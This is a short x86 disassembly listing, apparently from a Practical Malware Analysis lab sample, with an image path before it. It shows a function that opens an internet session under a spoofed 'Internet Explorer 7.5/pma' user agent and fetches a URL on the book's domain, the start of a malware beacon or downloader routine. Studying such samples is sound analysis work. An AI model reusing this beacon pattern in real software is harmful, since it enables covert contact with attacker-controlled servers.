 .text:00401040 55 push ebp
.text:00401041 8B EC mov ebp, esp
.text:00401043 81 EC 10 02 00 00 sub esp, 210h
.text:00401049 6A 00 push 0 ; dwFlags
.text:0040104B 6A 00 push 0 ; lpszProxyBypass
.text:0040104D 6A 00 push 0 ; lpszProxy
.text:0040104F 6A 00 push 0 ; dwAccessType
.text:00401051 68 F4 70 40 00 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 FF 15 C4 60 40 00 call ds:InternetOpenA
.text:0040105C 89 45 F4 mov [ebp+hInternet], eax
.text:0040105F 6A 00 push 0 ; dwContext
.text:00401061 6A 00 push 0 ; dwFlags
.text:00401063 6A 00 push 0 ; dwHeadersLength
.text:00401065 6A 00 push 0 ; lpszHeaders
.text:00401067 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis.
.text:0040106C 8B 45 F4 mov eax, [ebp+hInternet]
.text:0040106F 50 push eax ; hInternet
.text:00401070 FF 15 B4 60 40 00 call ds:InternetOpenUrlA
.text:00401076 89 45 F0 mov [ebp+hFile], eax
.text:00401079 83 7D F0 00 cmp [ebp+hFile], 0
.text:0040107D 75 1E jnz short loc_40109D
.text:0040107F 68 A8 70 40 00 push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084 E8 F6 00 00 00 call sub_40117F
.text:00401089 83 C4 04 add esp, 4
.text:0040108C 8B 4D F4 mov ecx, [ebp+hInternet]
.text:0040108F 51 push ecx ; hInternet
.text:00401090 FF 15 B8 60 40 00 call ds:InternetCloseHandle
.text:00401096 32 C0 xor al, al
.text:00401098 E9 8F 00 00 00 jmp loc_40112C